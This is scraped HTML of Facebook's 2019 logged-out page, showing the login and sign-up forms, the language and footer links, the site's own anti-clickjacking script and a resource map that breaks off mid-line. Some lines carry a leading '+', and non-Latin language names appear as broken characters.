href="https://www.facebook.com/recover/initiate?lwv=110&amp;ars=royal_blue_bar">Forgotten account?</a></div></td></tr></table><input type="hidden" autocomplete="off" name="timezone" value="" id="u_0_3" /><input type="hidden" autocomplete="off" name="lgndim" value="" id="u_0_4" /><input type="hidden" name="lgnrnd" value="125416_ICcy" /><input type="hidden" id="lgnjs" name="lgnjs" value="n" /><input type="hidden" autocomplete="off" name="ab_test_data" value="" /><input type="hidden" autocomplete="off" id="locale" name="locale" value="en_GB" /><input type="hidden" autocomplete="off" name="next" value="https://www.facebook.com/" /><input type="hidden" autocomplete="off" name="login_source" value="login_bluebar" /><input type="hidden" autocomplete="off" id="prefill_contact_point" name="prefill_contact_point" /><input type="hidden" autocomplete="off" id="prefill_source" name="prefill_source" /><input type="hidden" autocomplete="off" id="prefill_type" name="prefill_type" /></form></div></div></div></div></div></div><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="gradient"><div class="gradientContent"><div class="clearfix"><div class="lfloat _ohe"><div class="_7k-"><div class="_7kq"><img class="_7ku img" src="https://www.facebook.com/rsrc.php/v3/yx/r/iauQmlDrivH.png" alt="" width="320" height="400" /></div><div class="_15lf">Thanks for stopping by!</div><div class="_15lg">We hope to see you again soon.</div></div></div><div class="_5iyz rfloat _ohf"><div class="pvl _52lp _59d-"><div class="mbs _52lq fsl fwb fcb"><span>Create an account</span></div><div class="_52lr fsm fwn fcg">It&#039;s free and always will be.</div></div><div id="registration_container"><div><noscript><div id="no_js_box"><h2>JavaScript is disabled in your browser.</h2><p>Please enable JavaScript in your browser or upgrade to a JavaScript-capable browser to register for Facebook.</p></div></noscript><div class="_58mf"><div id="reg_box" class="registration_redesign"><div><div id="reg_error" class="hidden_elem _58mn" role="alert"><div class="_58mo" id="reg_error_inner" tabindex="0">An error occurred. Please try again.</div></div><form method="post" id="reg" name="reg" action="https://m.facebook.com/reg/" onsubmit="return false;"><input type="hidden" name="jazoest" value="2699" autocomplete="off" /><input type="hidden" name="lsd" value="AVrf6bgM" autocomplete="off" /><div id="reg_form_box" class="large_form"><div id="fullname_field" class="_1ixn"><div class="clearfix _58mh"><div class="mbm _1iy_ _a4y _3-90 lfloat _ohe"><div class="_5dbb" id="u_0_i"><input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="firstname" aria-required="true" placeholder="First name" aria-label="First name" id="u_0_j" /><i class="_5dbc img sp_6E_d5dmi7E6 sx_f40ac8"></i><i class="_5dbd img sp_6E_d5dmi7E6 sx_df456a"></i><div class="_1pc_"></div></div></div><div class="mbm _1iy_ _a4y rfloat _ohf"><div class="_5dbb" id="u_0_k"><input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="lastname" aria-required="true" placeholder="Surname" aria-label="Surname" id="u_0_l" /><i class="_5dbc img sp_6E_d5dmi7E6 sx_f40ac8"></i><i class="_5dbd img sp_6E_d5dmi7E6 sx_df456a"></i><div class="_1pc_"></div></div></div></div><div class="_1pc_" id="fullname_error_msg"></div></div><div class="mbm _a4y" id="u_0_m"><div class="_5dbb" id="u_0_n"><input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="reg_email__" aria-required="true" placeholder="Mobile number or email address" aria-label="Mobile number or email address" id="u_0_o" /><i class="_5dbc img sp_6E_d5dmi7E6 sx_f40ac8"></i><i class="_5dbd img sp_6E_d5dmi7E6 sx_df456a"></i><div class="_1pc_"></div></div></div><div class="hidden_elem" id="u_0_p"><div class="mbm _a4y"><div class="_5dbb" id="u_0_q"><input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="reg_email_confirmation__" aria-required="true" placeholder="Re-enter email address" aria-label="Re-enter email address" id="u_0_r" /><i class="_5dbc img sp_6E_d5dmi7E6 sx_f40ac8"></i><i class="_5dbd img sp_6E_d5dmi7E6 sx_df456a"></i><div class="_1pc_"></div></div></div></div><div class="mbm _br- _a4y hidden_elem" id="u_0_s"><input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="reg_second_contactpoint__" placeholder="Mobile number" aria-label="Mobile number" id="u_0_t" /></div><div class="mbm _br- _a4y" id="password_field"><div class="_5dbb" id="u_0_u"><input type="password" class="inputtext _58mg _5dba _2ph-" data-type="password" autocomplete="new-password" name="reg_passwd__" aria-required="true" placeholder="New password" aria-label="New password" id="u_0_v" /><i class="_5dbc img sp_6E_d5dmi7E6 sx_f40ac8"></i><i class="_5dbd img sp_6E_d5dmi7E6 sx_df456a"></i><div class="_1pc_"></div></div></div><div class="_58mq _5dbb" id="u_0_w"><div class="mtm mbs _2_68">Birthday</div><div class="_5k_5"><span class="_5k_4" data-type="selectors" data-name="birthday_wrapper" id="u_0_x"><span><select aria-label="Day" name="birthday_day" id="day" title="Day" class="_5dba"><option value="0">Day</option><option value="1">1</option><option value="2" selected="1">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option></select><select aria-label="Month" name="birthday_month" id="month" title="Month" class="_5dba"><option value="0">Month</option><option value="1">Jan</option><option value="2">Feb</option><option value="3">Mar</option><option value="4" selected="1">Apr</option><option value="5">May</option><option value="6">Jun</option><option value="7">Jul</option><option value="8">Aug</option><option value="9">Sept</option><option value="10">Oct</option><option value="11">Nov</option><option value="12">Dec</option></select><select aria-label="Year" name="birthday_year" id="year" title="Year" class="_5dba"><option value="0">Year</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option><option value="2015">2015</option><option value="2014">2014</option><option value="2013">2013</option><option value="2012">2012</option><option value="2011">2011</option><option value="2010">2010</option><option value="2009">2009</option><option value="2008">2008</option><option value="2007">2007</option><option value="2006">2006</option><option value="2005">2005</option><option value="2004">2004</option><option value="2003">2003</option><option value="2002">2002</option><option value="2001">2001</option><option value="2000">2000</option><option value="1999">1999</option><option value="1998">1998</option><option value="1997">1997</option><option value="1996">1996</option><option value="1995">1995</option><option value="1994" selected="1">1994</option><option value="1993">1993</option><option value="1992">1992</option><option value="1991">1991</option><option value="1990">1990</option><option value="1989">1989</option><option value="1988">1988</option><option value="1987">1987</option><option value="1986">1986</option><option value="1985">1985</option><option value="1984">1984</option><option value="1983">1983</option><option value="1982">1982</option><option value="1981">1981</option><option value="1980">1980</option><option value="1979">1979</option><option value="1978">1978</option><option value="1977">1977</option><option value="1976">1976</option><option value="1975">1975</option><option value="1974">1974</option><option value="1973">1973</option><option value="1972">1972</option><option value="1971">1971</option><option value="1970">1970</option><option value="1969">1969</option><option value="1968">1968</option><option value="1967">1967</option><option value="1966">1966</option><option value="1965">1965</option><option value="1964">1964</option><option value="1963">1963</option><option value="1962">1962</option><option value="1961">1961</option><option value="1960">1960</option><option value="1959">1959</option><option value="1958">1958</option><option value="1957">1957</option><option value="1956">1956</option><option value="1955">1955</option><option value="1954">1954</option><option value="1953">1953</option><option value="1952">1952</option><option value="1951">1951</option><option value="1950">1950</option><option value="1949">1949</option><option value="1948">1948</option><option value="1947">1947</option><option value="1946">1946</option><option value="1945">1945</option><option value="1944">1944</option><option value="1943">1943</option><option value="1942">1942</option><option value="1941">1941</option><option value="1940">1940</option><option value="1939">1939</option><option value="1938">1938</option><option value="1937">1937</option><option value="1936">1936</option><option value="1935">1935</option><option value="1934">1934</option><option value="1933">1933</option><option value="1932">1932</option><option value="1931">1931</option><option value="1930">1930</option><option value="1929">1929</option><option value="1928">1928</option><option value="1927">1927</option><option value="1926">1926</option><option value="1925">1925</option><option value="1924">1924</option><option value="1923">1923</option><option value="1922">1922</option><option value="1921">1921</option><option value="1920">1920</option><option value="1919">1919</option><option value="1918">1918</option><option value="1917">1917</option><option value="1916">1916</option><option value="1915">1915</option><option value="1914">1914</option><option value="1913">1913</option><option value="1912">1912</option><option value="1911">1911</option><option value="1910">1910</option><option value="1909">1909</option><option value="1908">1908</option><option value="1907">1907</option><option value="1906">1906</option><option value="1905">1905</option></select></span></span><a class="_58ms mlm" id="birthday-help" href="#" title="Click for more information" role="button">Why do I need to provide my date of birth?</a><i class="_5dbc _5k_6 img sp_6E_d5dmi7E6 sx_f40ac8"></i><i class="_5dbd _5k_7 img sp_6E_d5dmi7E6 sx_df456a"></i><div class="_1pc_"></div></div></div><div class="mtm _5wa2 _5dbb" id="u_0_y"><span class="_5k_3" data-type="radio" data-name="gender_wrapper" id="u_0_z"><span class="_5k_2 _5dba"><input type="radio" name="sex" value="1" id="u_0_9" /><label class="_58mt" for="u_0_9">Female</label></span><span class="_5k_2 _5dba"><input type="radio" name="sex" value="2" id="u_0_a" /><label class="_58mt" for="u_0_a">Male</label></span></span><i class="_5dbc _5k_6 img sp_6E_d5dmi7E6 sx_f40ac8"></i><i class="_5dbd _5k_7 img sp_6E_d5dmi7E6 sx_df456a"></i><div class="_1pc_"></div></div><div class="_58mu" data-nocookies="1" id="u_0_10"><p class="_58mv">By clicking Sign Up, you agree to our <a href="/legal/terms/update" id="terms-link" target="_blank" rel="nofollow">Terms</a>, <a href="/about/privacy/update" id="privacy-link" target="_blank" rel="nofollow">Data Policy</a> and <a href="/policies/cookies/" id="cookie-use-link" target="_blank" rel="nofollow">Cookie Policy</a>. You may receive SMS notifications from us and can opt out at any time.</p></div><div class="clearfix"><button type="submit" class="_6j mvm _6wk _6wl _58mi _3ma _6o _6v" name="websubmit" id="u_0_11">Sign Up</button><span class="hidden_elem _58ml" id="u_0_12"><img class="img" src="https://www.facebook.com/rsrc.php/v3/yb/r/GsNJNwuI-UM.gif" alt="" width="16" height="11" /></span></div></div><input type="hidden" autocomplete="off" id="referrer" name="referrer" value="" /><input type="hidden" autocomplete="off" id="asked_to_login" name="asked_to_login" value="0" /><input type="hidden" autocomplete="off" id="terms" name="terms" value="on" /><input type="hidden" autocomplete="off" id="ns" name="ns" value="0" /><input type="hidden" autocomplete="off" id="ri" name="ri" value="2dd627bf-34b3-b588-f0e6-284dedb995f7" /><input type="hidden" autocomplete="off" id="action_dialog_shown" name="action_dialog_shown" value="" /><input type="hidden" autocomplete="off" id="contactpoint_label" name="contactpoint_label" value="email_or_phone" /><input type="hidden" autocomplete="off" id="ignore" name="ignore" value="reg_email_confirmation__|reg_second_contactpoint__" /><input type="hidden" autocomplete="off" id="locale" name="locale" value="en_GB" /><input type="hidden" autocomplete="off" id="reg_instance" name="reg_instance" value="tFiFXGUzvS58YyRK5n1rdp-O" /><div id="reg_captcha" class="_58mw hidden_elem"><div><h2 id="security_check_header">Security check</h2><div id="outer_captcha_box"><div id="captcha_box"><div class="field_error hidden_elem" id="captcha_response_error">This field is required.</div><div id="captcha" class="captcha" data-captcha-class="ReCaptchav2Captcha"><input type="hidden" autocomplete="off" id="captcha_persist_data" name="captcha_persist_data" value="[base64]" /><div><input name="captcha_response" id="captcha_response" type="hidden" /><iframe id="captca-recaptcha" width="400px" height="93px" scrolling="no" frameborder="0"></iframe></div><div class="captcha_input"><a href="#" onclick="CSS.show($(&#039;captcha_whats_this&#039;)); return false;" role="button">Why am I seeing this?</a><div id="captcha_whats_this" class="hidden_elem"><div class="fsl fwb">Security Check</div>This is a standard security test that we use to prevent spammers from creating fake accounts and spamming users.</div></div></div></div></div><div id="captcha_buttons" class="_58p2 clearfix hidden_elem"><div class="_58mx _58mm"><div class="_58mz">   </div><a class="_58my" href="#" role="button" id="u_0_13">Back</a></div><div class="_58mm"><div class="clearfix"><button type="submit" class="_6j mvm _6wk _6wl _58me _58mi _3ma _6o _6v" id="u_0_14">Sign Up</button><span class="hidden_elem _58ml" id="u_0_15"><img class="img" src="https://www.facebook.com/rsrc.php/v3/yb/r/GsNJNwuI-UM.gif" alt="" width="16" height="11" /></span></div></div></div></div></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="/pages/create/?ref_type=registration_form">Create a Page</a> for a celebrity, band or business.</div></div></div></div></div></div></div></div></div></div></div><div><div id="pageFooter" data-referrer="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>English (UK)</li><li><a class="_sv4" dir="ltr" href="https://af-za.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;af_ZA&quot;, &quot;en_GB&quot;, &quot;https:\/\/af-za.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 0); return false;" title="Afrikaans">Afrikaans</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fr_FR&quot;, &quot;en_GB&quot;, &quot;https:\/\/fr-fr.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 1); return false;" title="French (France)">Fran�ais (France)</a></li><li><a class="_sv4" dir="ltr" href="https://pt-pt.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pt_PT&quot;, &quot;en_GB&quot;, &quot;https:\/\/pt-pt.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 2); return false;" title="Portuguese (Portugal)">Portugu�s (Portugal)</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;es_LA&quot;, &quot;en_GB&quot;, &quot;https:\/\/es-la.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 3); return false;" title="Spanish">Espa�ol</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;de_DE&quot;, &quot;en_GB&quot;, &quot;https:\/\/de-de.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 4); return false;" title="German">Deutsch</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ar_AR&quot;, &quot;en_GB&quot;, &quot;https:\/\/ar-ar.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 5); return false;" title="Arabic">???????</a></li><li><a class="_sv4" dir="ltr" href="https://th-th.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;th_TH&quot;, &quot;en_GB&quot;, &quot;https:\/\/th-th.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 6); return false;" title="Thai">???????</a></li><li><a class="_sv4" dir="ltr" href="https://it-it.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;it_IT&quot;, &quot;en_GB&quot;, &quot;https:\/\/it-it.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 7); return false;" title="Italian">Italiano</a></li><li><a class="_sv4" dir="ltr" href="https://hi-in.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;hi_IN&quot;, &quot;en_GB&quot;, &quot;https:\/\/hi-in.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 8); return false;" title="Hindi">??????</a></li><li><a class="_sv4" dir="ltr" href="https://zh-cn.facebook.com/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;zh_CN&quot;, &quot;en_GB&quot;, &quot;https:\/\/zh-cn.facebook.com\/?stype=lo&amp;jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&amp;smuh=49&amp;lh=Ac8OLhZtoPzHsCYY&quot;, &quot;www_list_selector&quot;, 9); return false;" title="Simplified Chinese (China)">??(??)</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fzh-cn.facebook.com%2F%3Fstype%3Dlo%26jlou%3DAfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw%26smuh%3D49%26lh%3DAc8OLhZtoPzHsCYY&amp;source=www_list_selector_more" href="#" title="Show more languages"><i class="img sp_cBVLr-2MujQ sx_fbb1c5"></i></a></li></ul><div id="contentCurve"></div><div role="contentinfo" aria-label="Facebook site links"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="/r.php" title="Sign up for Facebook">Sign Up</a></li><li><a href="/login/" title="Log in to Facebook">Log In</a></li><li><a href="https://messenger.com/" title="Take a look at Messenger.">Messenger</a></li><li><a href="/lite/" title="Facebook Lite for Android.">Facebook Lite</a></li><li><a href="/find-friends?ref=pf" title="Find anyone on the web.">Find Friends</a></li><li><a href="/directory/people_remain/" title="Browse our people directory.">People</a></li><li><a href="/directory/people_sm/" title="Browse our profiles directory.">Profiles</a></li><li><a href="/directory/pages/" title="Browse our Pages directory.">Pages</a></li><li><a href="/pages/category/">Page categories</a></li><li><a href="/places/" title="Take a look at popular places on Facebook.">Places</a></li><li><a href="/games/" title="Check out Facebook games.">Games</a></li><li><a href="/directory/places/" title="Browse our places directory.">Locations</a></li><li><a href="/marketplace/directory/" title="Browse our Marketplace product directory.">Marketplace</a></li><li><a href="/directory/groups/" title="Browse our Groups directory.">Groups</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Finstagram.com%2F&amp;h=AT0BFUfSDOfEIpvNlL5fWxU6fQ9t2NTG-ol4dqnazWGnrDn-YeLhrFtMHp2xBD8-zdYYnXAkuf1oK9i6UKq8wqDPZVo1bVo_qhNfdFuAwbExrT0YZgaPYwnrZZRePoIEci6bGdejiH_NE2N8o3XkCg" title="Take a look at Instagram" target="_blank" rel="noopener nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="/local/lists/245019872666104/" title="Browse our Local Lists directory.">Local</a></li><li><a href="/fundraisers/" title="Donate to worthy causes.">Fundraisers</a></li><li><a href="/facebook" accesskey="8" title="Read our blog, discover the resource centre and find job opportunities.">About</a></li><li><a href="/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;extra_1=auto" title="Advertise on Facebook">Create ad</a></li><li><a href="/pages/create/?ref_type=sitefooter" title="Create a Page">Create Page</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Develop on our platform.">Developers</a></li><li><a href="/careers/?ref=pf" title="Make your next career move to our brilliant company.">Careers</a></li><li><a data-nocookies="1" href="/privacy/explanation" title="Learn about your privacy and Facebook.">Privacy</a></li><li><a href="/policies/cookies/" title="Learn about cookies and Facebook." data-nocookies="1">Cookies</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Learn about AdChoices.">AdChoices<i class="img sp_X-9DNUJiWfS sx_0989fe"></i></a></li><li><a data-nocookies="1" href="/policies?ref=pf" accesskey="9" title="Review our terms and policies.">Terms</a></li><li><a href="https://www.facebook.com/help/2687943754764396">Account security</a></li><li><a href="https://www.facebook.com/help/www/1573156092981768/">Login help</a></li><li><a href="/help/?ref=pf" accesskey="0" title="Visit our Help Centre.">Help</a></li><li><a accesskey="6" class="accessible_elem" href="/settings" title="View and edit your Facebook settings.">Settings</a></li><li><a accesskey="7" class="accessible_elem" href="/allactivity?privacy_source=activity_log_top_menu" title="View your activity log">Activity log</a></li></ul></div><div class="mvl copyright"><div><span> Facebook � 2019</span></div></div></div></div></div><span><img src="https://facebook.com/security/hsts-pixel.gif" width="0" height="0" style="display:none" /></span></div><div></div><script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=1044"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 ");}catch(e){si_cj("1 \t");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">Go to Facebook.com\u003C\/a>");/*XIuWv1bq*/}}}())/*]]>*/</script>
+<script>requireLazy(["gkx"],function(gkx){gkx.add({"836108":{"result":false,"hash":"AT7GdfF9SaSa0hD4"},"678676":{"result":true,"hash":"AT5PaXrSey489fsw"},"819236":{"result":false,"hash":"AT79Tfd8W_YIxQkC"},"678830":{"result":false,"hash":"AT45DATOyR7dpmOx"},"678771":{"result":false,"hash":"AT4RkzaUquelAk9z"},"677762":{"result":true,"hash":"AT5s6nVGa3YAuvBl"},"677763":{"result":false,"hash":"AT5SgxYSE8OPsSTf"},"678673":{"result":false,"hash":"AT7p9ztsKGEIDv6P"},"729629":{"result":false,"hash":"AT4Zu1T01yFYbPhf"},"729630":{"result":false,"hash":"AT4cgjArJkS3uhJc"},"729631":{"result":false,"hash":"AT6h2HpoRTSC8Ibe"},"729632":{"result":false,"hash":"AT72k5p5z_o6tw8f"},"729633":{"result":false,"hash":"AT7-LZI9gXwoOV_F"},"776984":{"result":false,"hash":"AT6d43O42O_0iGR9"},"832370":{"result":false,"hash":"AT7IQyKkYQ1calhl"},"837783":{"result":false,"hash":"AT66MKB8lJxH8OUP"}});});
+requireLazy(["qex"],function(qex){qex.add({"860985":{"r":null}});});
+requireLazy(["Bootloader"],function(Bootloader){Bootloader.setResourceMap({"93F54":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/y2\/r\/pkBJGK-RtDE.js","crossOrigin":1},"I4bwJ":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3ikps4\/yq\/l\/en_GB\/HAgUPGvfEso.js","crossOrigin":1},"j6+x8":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yg\/r\/qmvlKhyOwxb.js","crossOrigin":1},"sjv2i":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3isxs4\/yT\/l\/en_GB\/YFRRtc12M7I.js","crossOrigin":1},"6LqPe":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3i3kX4\/yl\/l\/en_GB\/KPliUTAGoLg.js","crossOrigin":1},"mtSju":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3irF74\/yK\/l\/en_GB\/L1aontVjfyP.js","crossOrigin":1},"W0aNK":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yQ\/r\/mpM0nDfmyk0.js","crossOrigin":1},"iIowa":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yO\/r\/moKkgAad1Gq.js","crossOrigin":1},"tUgkQ":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iNhP4\/yx\/l\/en_GB\/-Ugg9VM3FeH.js","crossOrigin":1},"b1nm+":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iExN4\/yy\/l\/en_GB\/7dupIkr-nXe.js","crossOrigin":1},"uYbVb":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yO\/r\/yncgZiC7BC6.js","crossOrigin":1},"9Zaf3":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yO\/r\/vYAXaPf0I4n.js","crossOrigin":1},"sGe+Z":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yw\/r\/uXgWi_zhSQG.js","crossOrigin":1},"Hx+az":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yf\/r\/zO5MojAgN8I.js","crossOrigin":1},"ZU1ro":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yU\/r\/QKWIqWeZBgJ.js","crossOrigin":1},"z7OCh":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yQ\/r\/HpcFOb9Aua5.js","crossOrigin":1},"12ozM":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v